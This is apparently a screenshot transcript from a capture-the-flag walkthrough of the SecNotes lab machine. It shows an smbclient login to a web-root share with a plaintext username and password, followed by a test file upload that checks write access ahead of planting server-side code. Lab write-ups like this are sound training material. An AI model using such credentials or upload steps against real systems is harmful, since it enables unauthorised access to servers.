 ┌──(root㉿kali)-[~/Desktop/secnotes]
└─# smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' \\\\10.10.10.97\\new-site
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Aug 19 18:06:14 2018
  ..                                  D        0  Sun Aug 19 18:06:14 2018
  iisstart.htm                        A      696  Thu Jun 21 15:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 15:26:03 2018

                7736063 blocks of size 4096. 3391454 blocks available
smb: \> put es.txt
putting file es.txt as \es.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \> ls
  .                                   D        0  Sat Sep 20 07:36:46 2025
  ..                                  D        0  Sat Sep 20 07:36:46 2025
  es.txt                              A        2  Sat Sep 20 07:36:46 2025
  iisstart.htm                        A      696  Thu Jun 21 15:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 15:26:03 2018

                7736063 blocks of size 4096. 3391454 blocks available
smb: \>